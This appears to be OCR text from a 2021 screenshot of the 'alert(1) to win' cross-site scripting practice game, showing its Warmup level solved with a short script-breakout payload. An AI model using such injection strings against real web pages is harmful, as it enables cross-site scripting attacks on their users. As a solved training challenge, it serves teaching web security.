 Waiting for brutelogic.com.br...
Type here to search
ENG
21:37
24-02-2021
2
alert(1) to win
Not secure | alf.nu/alert1
Bookmarks https://www.google... https://www.youtub... WhatsApp Mark List - Report ::... Learn Python | Pyth... gui and sqlite db a... GitHub - himanshu... Data Science Training » Other bookmarks
alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
return '<script>console.log("'+s+'");</script>';
}
Input 13
");alert(1)//
Output Win!
<script>console.log("");alert(1)//");</script>
Warmup (13)
Adobe
JSON
Rate this level: ★★★★★
alienwhatever Lol ? 12 Firefox/78
Ridium Nice and easy ? 12 Mob
Teste ? 12 Firefox/85
wojdll ? 12 Mob
Overlord ? 12 Firefox/78
damjan ? 12 Mob
markus 123 ? 12 Firefox/84
xyz qwerty ? 12 Chrome/83
papjm ? 12 Firefox/81
cool cool ? 12 Safari/605
Type here to search
ENG
21:44
24-02-2021
2